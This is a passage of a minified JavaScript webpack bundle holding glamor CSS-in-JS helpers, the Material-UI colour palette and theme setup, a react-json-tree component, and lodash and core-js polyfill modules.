L={};Object.defineProperty(L,"toString",{enumerable:!1,value:function(){return"css-nil"}});var B="undefined"!=typeof WeakMap?[L,new WeakMap,new WeakMap,new WeakMap]:[L],U=!1;var W,q="undefined"!=typeof WeakMap?(W=z,function(e){if(B[e.length]){for(var t=B[e.length],n=0;n<e.length-1;)t.has(e[n])||t.set(e[n],new WeakMap),t=t.get(e[n]),n++;if(t.has(e[e.length-1])){var r=t.get(e[n]);if(P[r.toString().substring(4)])return r}}var o=W(e);if(B[e.length]){for(var i=0,a=B[e.length];i<e.length-1;)a=a.get(e[i]),i++;try{a.set(e[i],o)}catch(t){var u;d&&!U&&(U=!0,(u=console).warn.apply(u,["failed setting the WeakMap cache for args:"].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(e))),console.warn("this should NOT happen, please file a bug on the github repo."))}}return o}):z;function H(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(t[0]&&t[0].length&&t[0].raw)throw new Error("you forgot to include glamor/babel in your babel plugins.");return(t=(0,a.default)(t))?q(t):L}H.insert=function(e){var t={id:x(e),css:e,type:"raw"};j(t),M[t.id]||(f.insert(t.css),M[t.id]=!!v||[t.css])};t.insertRule=H.insert;H.global=function(e,t){if(t=(0,a.default)(t))return H.insert(E({selector:e,style:t}))};t.insertGlobal=H.global;H.keyframes=function(e,t){t||(t=e,e="animation");var n={id:x({name:e,kfs:t=(0,a.default)(t)||{}}),type:"keyframes",name:e,keyframes:t};return j(n),function(e){if(!M[e.id]){var t=Object.keys(e.keyframes).map(function(t){var n=p.keyframes.transform({id:e.id,name:t,style:e.keyframes[t]});return n.name+"{"+(0,i.createMarkupForStyles)(n.style)+"}"}).join(""),n=["-webkit-","-moz-","-o-",""].map(function(n){return"@"+n+"keyframes "+e.name+"_"+e.id+"{"+t+"}"});n.forEach(function(e){return f.insert(e)}),M[e.id]=!!v||n}}(n),e+"_"+n.id},H.fontFace=function(e){var t={id:x(e=(0,a.default)(e)),type:"font-face",font:e};return j(t),function(e){if(!M[e.id]){var t="@font-face{"+(0,i.createMarkupForStyles)(e.font)+"}";f.insert(t),M[e.id]=!!v||[t]}}(t),e.fontFamily};t.fontFace=H.fontFace,t.keyframes=H.keyframes;t.presets={mobile:"(min-width: 400px)",Mobile:"@media (min-width: 400px)",phablet:"(min-width: 550px)",Phablet:"@media (min-width: 550px)",tablet:"(min-width: 750px)",Tablet:"@media (min-width: 750px)",desktop:"(min-width: 1000px)",Desktop:"@media (min-width: 1000px)",hd:"(min-width: 1200px)",Hd:"@media (min-width: 1200px)"};var V=t.style=H;function K(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return e?H(l({},e,n)):V(n)}t.$=K;t.merge=H,t.compose=H;function G(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return H(l({},e,n))}},function(e,t,n){"use strict";n.r(t),function(e,r){var o,i=n(329);o="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:r;var a=Object(i.a)(o);t.default=a}.call(this,n(61),n(278)(e))},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o,i,a,u){if(!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,r,o,i,a,u],l=0;(s=new Error(t.replace(/%s/g,function(){return c[l++]}))).name="Invariant Violation"}throw s.framesToPop=1,s}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.red50="#ffebee",t.red100="#ffcdd2",t.red200="#ef9a9a",t.red300="#e57373",t.red400="#ef5350",t.red500="#f44336",t.red600="#e53935",t.red700="#d32f2f",t.red800="#c62828",t.red900="#b71c1c",t.redA100="#ff8a80",t.redA200="#ff5252",t.redA400="#ff1744",t.redA700="#d50000",t.pink50="#fce4ec",t.pink100="#f8bbd0",t.pink200="#f48fb1",t.pink300="#f06292",t.pink400="#ec407a",t.pink500="#e91e63",t.pink600="#d81b60",t.pink700="#c2185b",t.pink800="#ad1457",t.pink900="#880e4f",t.pinkA100="#ff80ab",t.pinkA200="#ff4081",t.pinkA400="#f50057",t.pinkA700="#c51162",t.purple50="#f3e5f5",t.purple100="#e1bee7",t.purple200="#ce93d8",t.purple300="#ba68c8",t.purple400="#ab47bc",t.purple500="#9c27b0",t.purple600="#8e24aa",t.purple700="#7b1fa2",t.purple800="#6a1b9a",t.purple900="#4a148c",t.purpleA100="#ea80fc",t.purpleA200="#e040fb",t.purpleA400="#d500f9",t.purpleA700="#aa00ff",t.deepPurple50="#ede7f6",t.deepPurple100="#d1c4e9",t.deepPurple200="#b39ddb",t.deepPurple300="#9575cd",t.deepPurple400="#7e57c2",t.deepPurple500="#673ab7",t.deepPurple600="#5e35b1",t.deepPurple700="#512da8",t.deepPurple800="#4527a0",t.deepPurple900="#311b92",t.deepPurpleA100="#b388ff",t.deepPurpleA200="#7c4dff",t.deepPurpleA400="#651fff",t.deepPurpleA700="#6200ea",t.indigo50="#e8eaf6",t.indigo100="#c5cae9",t.indigo200="#9fa8da",t.indigo300="#7986cb",t.indigo400="#5c6bc0",t.indigo500="#3f51b5",t.indigo600="#3949ab",t.indigo700="#303f9f",t.indigo800="#283593",t.indigo900="#1a237e",t.indigoA100="#8c9eff",t.indigoA200="#536dfe",t.indigoA400="#3d5afe",t.indigoA700="#304ffe",t.blue50="#e3f2fd",t.blue100="#bbdefb",t.blue200="#90caf9",t.blue300="#64b5f6",t.blue400="#42a5f5",t.blue500="#2196f3",t.blue600="#1e88e5",t.blue700="#1976d2",t.blue800="#1565c0",t.blue900="#0d47a1",t.blueA100="#82b1ff",t.blueA200="#448aff",t.blueA400="#2979ff",t.blueA700="#2962ff",t.lightBlue50="#e1f5fe",t.lightBlue100="#b3e5fc",t.lightBlue200="#81d4fa",t.lightBlue300="#4fc3f7",t.lightBlue400="#29b6f6",t.lightBlue500="#03a9f4",t.lightBlue600="#039be5",t.lightBlue700="#0288d1",t.lightBlue800="#0277bd",t.lightBlue900="#01579b",t.lightBlueA100="#80d8ff",t.lightBlueA200="#40c4ff",t.lightBlueA400="#00b0ff",t.lightBlueA700="#0091ea",t.cyan50="#e0f7fa",t.cyan100="#b2ebf2",t.cyan200="#80deea",t.cyan300="#4dd0e1",t.cyan400="#26c6da",t.cyan500="#00bcd4",t.cyan600="#00acc1",t.cyan700="#0097a7",t.cyan800="#00838f",t.cyan900="#006064",t.cyanA100="#84ffff",t.cyanA200="#18ffff",t.cyanA400="#00e5ff",t.cyanA700="#00b8d4",t.teal50="#e0f2f1",t.teal100="#b2dfdb",t.teal200="#80cbc4",t.teal300="#4db6ac",t.teal400="#26a69a",t.teal500="#009688",t.teal600="#00897b",t.teal700="#00796b",t.teal800="#00695c",t.teal900="#004d40",t.tealA100="#a7ffeb",t.tealA200="#64ffda",t.tealA400="#1de9b6",t.tealA700="#00bfa5",t.green50="#e8f5e9",t.green100="#c8e6c9",t.green200="#a5d6a7",t.green300="#81c784",t.green400="#66bb6a",t.green500="#4caf50",t.green600="#43a047",t.green700="#388e3c",t.green800="#2e7d32",t.green900="#1b5e20",t.greenA100="#b9f6ca",t.greenA200="#69f0ae",t.greenA400="#00e676",t.greenA700="#00c853",t.lightGreen50="#f1f8e9",t.lightGreen100="#dcedc8",t.lightGreen200="#c5e1a5",t.lightGreen300="#aed581",t.lightGreen400="#9ccc65",t.lightGreen500="#8bc34a",t.lightGreen600="#7cb342",t.lightGreen700="#689f38",t.lightGreen800="#558b2f",t.lightGreen900="#33691e",t.lightGreenA100="#ccff90",t.lightGreenA200="#b2ff59",t.lightGreenA400="#76ff03",t.lightGreenA700="#64dd17",t.lime50="#f9fbe7",t.lime100="#f0f4c3",t.lime200="#e6ee9c",t.lime300="#dce775",t.lime400="#d4e157",t.lime500="#cddc39",t.lime600="#c0ca33",t.lime700="#afb42b",t.lime800="#9e9d24",t.lime900="#827717",t.limeA100="#f4ff81",t.limeA200="#eeff41",t.limeA400="#c6ff00",t.limeA700="#aeea00",t.yellow50="#fffde7",t.yellow100="#fff9c4",t.yellow200="#fff59d",t.yellow300="#fff176",t.yellow400="#ffee58",t.yellow500="#ffeb3b",t.yellow600="#fdd835",t.yellow700="#fbc02d",t.yellow800="#f9a825",t.yellow900="#f57f17",t.yellowA100="#ffff8d",t.yellowA200="#ffff00",t.yellowA400="#ffea00",t.yellowA700="#ffd600",t.amber50="#fff8e1",t.amber100="#ffecb3",t.amber200="#ffe082",t.amber300="#ffd54f",t.amber400="#ffca28",t.amber500="#ffc107",t.amber600="#ffb300",t.amber700="#ffa000",t.amber800="#ff8f00",t.amber900="#ff6f00",t.amberA100="#ffe57f",t.amberA200="#ffd740",t.amberA400="#ffc400",t.amberA700="#ffab00",t.orange50="#fff3e0",t.orange100="#ffe0b2",t.orange200="#ffcc80",t.orange300="#ffb74d",t.orange400="#ffa726",t.orange500="#ff9800",t.orange600="#fb8c00",t.orange700="#f57c00",t.orange800="#ef6c00",t.orange900="#e65100",t.orangeA100="#ffd180",t.orangeA200="#ffab40",t.orangeA400="#ff9100",t.orangeA700="#ff6d00",t.deepOrange50="#fbe9e7",t.deepOrange100="#ffccbc",t.deepOrange200="#ffab91",t.deepOrange300="#ff8a65",t.deepOrange400="#ff7043",t.deepOrange500="#ff5722",t.deepOrange600="#f4511e",t.deepOrange700="#e64a19",t.deepOrange800="#d84315",t.deepOrange900="#bf360c",t.deepOrangeA100="#ff9e80",t.deepOrangeA200="#ff6e40",t.deepOrangeA400="#ff3d00",t.deepOrangeA700="#dd2c00",t.brown50="#efebe9",t.brown100="#d7ccc8",t.brown200="#bcaaa4",t.brown300="#a1887f",t.brown400="#8d6e63",t.brown500="#795548",t.brown600="#6d4c41",t.brown700="#5d4037",t.brown800="#4e342e",t.brown900="#3e2723",t.blueGrey50="#eceff1",t.blueGrey100="#cfd8dc",t.blueGrey200="#b0bec5",t.blueGrey300="#90a4ae",t.blueGrey400="#78909c",t.blueGrey500="#607d8b",t.blueGrey600="#546e7a",t.blueGrey700="#455a64",t.blueGrey800="#37474f",t.blueGrey900="#263238",t.grey50="#fafafa",t.grey100="#f5f5f5",t.grey200="#eeeeee",t.grey300="#e0e0e0",t.grey400="#bdbdbd",t.grey500="#9e9e9e",t.grey600="#757575",t.grey700="#616161",t.grey800="#424242",t.grey900="#212121",t.black="#000000",t.white="#ffffff",t.transparent="rgba(0, 0, 0, 0)",t.fullBlack="rgba(0, 0, 0, 1)",t.darkBlack="rgba(0, 0, 0, 0.87)",t.lightBlack="rgba(0, 0, 0, 0.54)",t.minBlack="rgba(0, 0, 0, 0.26)",t.faintBlack="rgba(0, 0, 0, 0.12)",t.fullWhite="rgba(255, 255, 255, 1)",t.darkWhite="rgba(255, 255, 255, 0.87)",t.lightWhite="rgba(255, 255, 255, 0.54)"},function(e,t){e.exports=function(e,t,n){return Math.min(Math.max(e,t),n)}},function(e,t,n){e.exports={default:n(392),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=h(n(87)),o=h(n(20)),i=h(n(25)),a=h(n(24)),u=h(n(14)),s=h(n(1)),c=h(n(4)),l=h(n(213)),f=h(n(393)),p=h(n(215)),d=h(n(390));function h(e){return e&&e.__esModule?e:{default:e}}function v(e,t,n){var r=e.nodeType,o=e.data,i=e.collectionLimit,a=e.circularCache,c=e.keyPath,l=e.postprocessValue,h=e.sortObjectKeys,y=[];return(0,f.default)(r,o,h,i,t,n).forEach(function(t){if(t.to)y.push(s.default.createElement(d.default,(0,u.default)({},e,{key:"ItemRange--"+t.from+"-"+t.to,from:t.from,to:t.to,renderChildNodes:v})));else{var n=t.key,r=t.value,o=-1!==a.indexOf(r),f=s.default.createElement(p.default,(0,u.default)({},e,{postprocessValue:l,collectionLimit:i},{key:"Node--"+n,keyPath:[n].concat(c),value:l(r),circularCache:[].concat(a,[r]),isCircular:o,hideRoot:!1}));!1!==f&&y.push(f)}}),y}function y(e){return{expanded:!(!e.shouldExpandNode||e.isCircular)&&e.shouldExpandNode(e.keyPath,e.data,e.level)}}var b=function(e){function t(n){(0,o.default)(this,t);var r=(0,i.default)(this,e.call(this,n));return r.handleClick=function(){r.props.expandable&&r.setState({expanded:!r.state.expanded})},r.state=y(n),r}return(0,a.default)(t,e),t.prototype.componentWillReceiveProps=function(e){var t=y(e);y(this.props).expanded!==t.expanded&&this.setState(t)},t.prototype.shouldComponentUpdate=function(e,t){var n=this;return!!(0,r.default)(e).find(function(t){return"circularCache"!==t&&("keyPath"===t?e[t].join("/")!==n.props[t].join("/"):e[t]!==n.props[t])})||t.expanded!==this.state.expanded},t.prototype.render=function(){var e=this.props,t=e.getItemString,n=e.nodeTypeIndicator,r=e.nodeType,o=e.data,i=e.hideRoot,a=e.createItemString,c=e.styling,f=e.collectionLimit,p=e.keyPath,d=e.labelRenderer,h=e.expandable,y=this.state.expanded,b=y||i&&0===this.props.level?v((0,u.default)({},this.props,{level:this.props.level+1})):null,m=t(r,o,s.default.createElement("span",c("nestedNodeItemType",y),n),a(o,f)),g=[p,r,y,h];return i?s.default.createElement("li",c.apply(void 0,["rootNode"].concat(g)),s.default.createElement("ul",c.apply(void 0,["rootNodeChildren"].concat(g)),b)):s.default.createElement("li",c.apply(void 0,["nestedNode"].concat(g)),h&&s.default.createElement(l.default,{styling:c,nodeType:r,expanded:y,onClick:this.handleClick}),s.default.createElement("label",(0,u.default)({},c.apply(void 0,[["label","nestedNodeLabel"]].concat(g)),{onClick:this.handleClick}),d.apply(void 0,g)),s.default.createElement("span",(0,u.default)({},c.apply(void 0,["nestedNodeItemString"].concat(g)),{onClick:this.handleClick}),m),s.default.createElement("ul",c.apply(void 0,["nestedNodeChildren"].concat(g)),b))},t}(s.default.Component);b.propTypes={getItemString:c.default.func.isRequired,nodeTypeIndicator:c.default.any,nodeType:c.default.string.isRequired,data:c.default.any,hideRoot:c.default.bool.isRequired,createItemString:c.default.func.isRequired,styling:c.default.func.isRequired,collectionLimit:c.default.number,keyPath:c.default.arrayOf(c.default.oneOfType([c.default.string,c.default.number])).isRequired,labelRenderer:c.default.func.isRequired,shouldExpandNode:c.default.func,level:c.default.number.isRequired,sortObjectKeys:c.default.oneOfType([c.default.func,c.default.bool]),isCircular:c.default.bool,expandable:c.default.bool},b.defaultProps={data:[],circularCache:[],level:0,expandable:!0},t.default=b},function(e,t,n){var r=n(75),o=n(62),i="[object Symbol]";e.exports=function(e){return"symbol"==typeof e||o(e)&&r(e)==i}},function(e,t,n){var r=n(45),o=n(148),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||a.test(e)||!i.test(e)||null!=t&&e in Object(t)}},function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},function(e,t,n){var r=n(501),o=n(496),i=n(233);e.exports=function(e){return i(e)?r(e):o(e)}},function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}},function(e,t){var n=9007199254740991;e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=n}},function(e,t,n){var r=n(520),o=n(62),i=Object.prototype,a=i.hasOwnProperty,u=i.propertyIsEnumerable,s=r(function(){return arguments}())?r:function(e){return o(e)&&a.call(e,"callee")&&!u.call(e,"callee")};e.exports=s},function(e,t){e.exports=function(e,t){return e.has(t)}},function(e,t,n){var r=n(63)(n(46),"Map");e.exports=r},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(550),o=n(532),i=n(530),a=n(529),u=n(528);function s(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}s.prototype.clear=r,s.prototype.delete=o,s.prototype.get=i,s.prototype.has=a,s.prototype.set=u,e.exports=s},function(e,t,n){var r=n(158),o=n(527),i=n(526);function a(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}a.prototype.add=a.prototype.push=o,a.prototype.has=i,e.exports=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={set:function(e,t,n){e[t]=n}}},function(e,t,n){var r=n(55),o=n(17),i=n(166),a=n(162),u=n(54).f;e.exports=function(e){var t=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==e.charAt(0)||e in t||u(t,e,{value:a.f(e)})}},function(e,t,n){t.f=n(37)},function(e,t,n){n(592);for(var r=n(55),o=n(79),i=n(76),a=n(37)("toStringTag"),u="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),s=0;s<u.length;s++){var c=u[s],l=r[c],f=l&&l.prototype;f&&!f[a]&&o(f,a,c),i[c]=i.Array}},function(e,t,n){var r=n(54).f,o=n(65),i=n(37)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(68),o=n(594),i=n(170),a=n(172)("IE_PROTO"),u=function(){},s=function(){var e,t=n(266)("iframe"),r=i.length;for(t.style.display="none",n(593).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),s=e.F;r--;)delete s.prototype[i[r]];return s()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[a]=e):n=s(),void 0===t?n:o(n,t)}},function(e,t){e.exports=!0},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(261)),o=a(n(589)),i="function"==typeof o.default&&"symbol"==typeof r.default?function(e){return typeof e}:function(e){return e&&"function"==typeof o.default&&e.constructor===o.default&&e!==o.default.prototype?"symbol":typeof e};function a(e){return e&&e.__esModule?e:{default:e}}t.default="function"==typeof o.default&&"symbol"===i(r.default)?function(e){return void 0===e?"undefined":i(e)}:function(e){return e&&"function"==typeof o.default&&e.constructor===o.default&&e!==o.default.prototype?"symbol":void 0===e?"undefined":i(e)}},function(e,t,n){var r=n(47),o=n(17),i=n(78);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i(function(){n(1)}),"Object",a)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var r=n(55),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});e.exports=function(e){return o[e]||(o[e]={})}},function(e,t,n){var r=n(171)("keys"),o=n(118);e.exports=function(e){return r[e]||(r[e]=o(e))}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){e.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var r=n(67);e.exports=function(e,t){if(!r(e))return e;var n,o;if(t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;if("function"==typeof(n=e.valueOf)&&!r(o=n.call(e)))return o;if(!t&&"function"==typeof(n=e.toString)&&!r(o=n.call(e)))return o;throw TypeError("Can't convert object to primitive value")}},function(e,t,n){var r=n(606);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t,n,r,o){for(var i=0,a=e.length;i<a;++i){var u=e[i](t,n,r,o);if(u)return u}},e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},function(e,t,n){var r=n(3),o=n(2),i=n(134),a=n(9).NATIVE_ARRAY_BUFFER_VIEWS,u=r.ArrayBuffer,s=r.Int8Array;e.exports=!a||!o(function(){s(1)})||!o(function(){new s(-1)})||!i(function(e){new s,new s(null),new s(1.5),new s(e)},!0)||o(function(){return 1!==new s(new u(2),1,void 0).length})},function(e,t){e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(e,t,n){"use strict";var r=n(27);e.exports.f=function(e){return new function(e){var t,n;this.promise=new e(function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r}),this.resolve=r(t),this.reject=r(n)}(e)}},function(e,t,n){var r,o,i,a=n(3),u=n(2),s=n(35),c=n(58),l=n(315),f=n(206),p=n(292),d=a.location,h=a.setImmediate,v=a.clearImmediate,y=a.process,b=a.MessageChannel,m=a.Dispatch,g=0,_={},x=function(e){if(_.hasOwnProperty(e)){var t=_[e];delete _[e],t()}},w=function(e){return function(){x(e)}},S=function(e){x(e.data)},k=function(e){a.postMessage(e+"",d.protocol+"//"+d.host)};h&&v||(h=function(e){for(var t=[],n=1;arguments.length>n;)t.push(arguments[n++]);return _[++g]=function(){("function"==typeof e?e:Function(e)).apply(void 0,t)},r(g),g},v=function(e){delete _[e]},"process"==s(y)?r=function(e){y.nextTick(w(e))}:m&&m.now?r=function(e){m.now(w(e))}:b&&!p?(i=(o=new b).port2,o.port1.onmessage=S,r=c(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||u(k)||"file:"===d.protocol?r="onreadystatechange"in f("script")?function(e){l.appendChild(f("script")).onreadystatechange=function(){l.removeChild(this),x(e)}}:function(e){setTimeout(w(e),0)}:(r=k,a.addEventListener("message",S,!1))),e.exports={set:h,clear:v}},function(e,t){e.exports=Math.sign||function(e){return 0==(e=+e)||e!=e?e:e<0?-1:1}},function(e,t,n){var r=n(2),o=n(123);e.exports=function(e){return r(function(){return!!o[e]()||"​᠎"!="​᠎"[e]()||o[e].name!==e})}},function(e,t,n){"use strict";var r=n(33),o=n(23);e.exports="".repeat||function(e){var t=String(o(this)),n="",i=r(e);if(i<0||i==1/0)throw RangeError("Wrong number of repetitions");for(;i>0;(i>>>=1)&&(t+=t))1&i&&(n+=t);return n}},function(e,t,n){var r=n(10),o=n(186),i=n(23),a=Math.ceil,u=function(e){return function(t,n,u){var s,c,l=String(i(t)),f=l.length,p=void 0===u?" ":String(u),d=r(n);return d<=f||""==p?l:(s=d-f,(c=o.call(p,a(s/p.length))).length>s&&(c=c.slice(0,s)),e?l+c:c+l)}};e.exports={start:u(!1),end:u(!0)}},function(e,t,n){"use strict";var r=n(0),o=n(127);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(e,t,n){var r=n(8)("match");e.exports=function(e){var t=/./;try{"/./"[e](t)}catch(n){try{return t[r]=!1,"/./"[e](t)}catch(e){}}return!1}},function(e,t,n){var r=n(129);e.exports=function(e){if(r(e))throw TypeError("The method doesn't accept regular expressions");return e}},function(e,t,n){"use strict";var r=n(301).IteratorPrototype,o=n(51),i=n(60),a=n(44),u=n(99),s=function(){return this};e.exports=function(e,t,n){var c=t+" Iterator";return e.prototype=o(r,{next:i(1,n)}),a(e,c,!1,!0),u[c]=s,e}},function(e,t,n){"use strict";var r=n(0),o=n(191),i=n(40),a=n(69),u=n(44),s=n(22),c=n(18),l=n(8),f=n(41),p=n(99),d=n(301),h=d.IteratorPrototype,v=d.BUGGY_SAFARI_ITERATORS,y=l("iterator"),b=function(){return this};e.exports=function(e,t,n,l,d,m,g){o(n,t,l);var _,x,w,S=function(e){if(e===d&&T)return T;if(!v&&e in O)return O[e];switch(e){case"keys":case"values":case"entries":return function(){return new n(this,e)}}return function(){return new n(this)}},k=t+" Iterator",C=!1,O=e.prototype,E=O[y]||O["@@iterator"]||d&&O[d],T=!v&&E||S(d),A="Array"==t&&O.entries||E;if(A&&(_=i(A.call(new e)),h!==Object.prototype&&_.next&&(f||i(_)===h||(a?a(_,h):"function"!=typeof _[y]&&s(_,y,b)),u(_,k,!0,!0),f&&(p[k]=b))),"values"==d&&E&&"values"!==E.name&&(C=!0,T=function(){return E.call(this)}),f&&!g||O[y]===T||s(O,y,T),p[t]=T,d)if(x={values:S("values"),keys:m?T:S("keys"),entries:S("entries")},g)for(w in x)!v&&!C&&w in O||c(O,w,x[w]);else r({target:t,proto:!0,forced:v||C},x);return x}},function(e,t,n){"use strict";var r=n(12),o=n(59),i=n(10);e.exports=function(e){for(var t=r(this),n=i(t.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,n),s=a>2?arguments[2]:void 0,c=void 0===s?n:o(s,n);c>u;)t[u++]=e;return t}},function(e,t,n){var r,o,i=n(3),a=n(133),u=i.process,s=u&&u.versions,c=s&&s.v8;c?o=(r=c.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),e.exports=o&&+o},function(e,t,n){var r=n(2);e.exports=!r(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},function(e,t,n){var r={};r[n(8)("toStringTag")]="z",e.exports="[object z]"===String(r)},function(e,t,n){var r=n(8),o=n(99),i=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||a[i]===e)}},function(e,t,n){var r=n(7),o=n(11),i=n(6),a=n(102);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=a(t),u=r.length,s=0;u>s;)o.f(e,n=r[s++],t[n]);return e}},function(e,t,n){var r=n(2);e.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!String(Symbol())})},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){var r=n(34),o=n(73),i=n(200),a=n(6);e.exports=r("Reflect","ownKeys")||function(e){var t=o.f(a(e)),n=i.f;return n?t.concat(n(e)):t}},function(e,t,n){var r=n(41),o=n(320);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.5",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t,n){var r=n(320),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return o.call(e)}),e.exports=r.inspectSource},function(e,t,n){var r=n(3),o=n(22);e.exports=function(e,t){try{o(r,e,t)}catch(n){r[e]=t}return t}},function(e,t,n){var r=n(3),o=n(5),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=h(n(251));t.default=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),h=1;h<t;h++)n[h-1]=arguments[h];var v=e=o.default.apply(void 0,[{zIndex:u.default,isRtl:!1,userAgent:void 0},a.default,e].concat(n)),y=v.spacing,b=v.fontFamily,m=v.palette,g={spacing:y,fontFamily:b,palette:m};e=(0,o.default)({appBar:{color:m.primary1Color,textColor:m.alternateTextColor,height:y.desktopKeylineIncrement,titleFontWeight:p.default.fontWeightNormal,padding:y.desktopGutter},avatar:{color:m.canvasColor,backgroundColor:(0,i.emphasize)(m.canvasColor,.26)},badge:{color:m.alternateTextColor,textColor:m.textColor,primaryColor:m.primary1Color,primaryTextColor:m.alternateTextColor,secondaryColor:m.accent1Color,secondaryTextColor:m.alternateTextColor,fontWeight:p.default.fontWeightMedium},bottomNavigation:{backgroundColor:m.canvasColor,unselectedColor:(0,i.fade)(m.textColor,.54),selectedColor:m.primary1Color,height:56,unselectedFontSize:12,selectedFontSize:14},button:{height:36,minWidth:88,iconButtonSize:2*y.iconSize},card:{titleColor:(0,i.fade)(m.textColor,.87),subtitleColor:(0,i.fade)(m.textColor,.54),fontWeight:p.default.fontWeightMedium},cardMedia:{color:d.darkWhite,overlayContentBackground:d.lightBlack,titleColor:d.darkWhite,subtitleColor:d.lightWhite},cardText:{textColor:m.textColor},checkbox:{boxColor:m.textColor,checkedColor:m.primary1Color,requiredColor:m.primary1Color,disabledColor:m.disabledColor,labelColor:m.textColor,labelDisabledColor:m.disabledColor},chip:{backgroundColor:(0,i.emphasize)(m.canvasColor,.12),deleteIconColor:(0,i.fade)(m.textColor,.26),textColor:(0,i.fade)(m.textColor,.87),fontSize:14,fontWeight:p.default.fontWeightNormal,shadow:"0 1px 6px "+(0,i.fade)(m.shadowColor,.12)+",\n        0 1px 4px 